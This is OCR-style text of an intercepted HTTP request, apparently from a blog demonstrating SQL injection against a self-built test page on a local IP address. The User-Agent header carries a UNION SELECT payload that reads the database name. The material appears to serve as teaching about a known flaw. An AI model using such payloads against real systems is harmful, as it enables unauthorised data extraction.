 Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /testCodeByMyself/test.php HTTP/1.1
2 Host: 192.168.0.100
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36' union select 1,database(),1#
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
https://blog.csdn.net/qq_32731075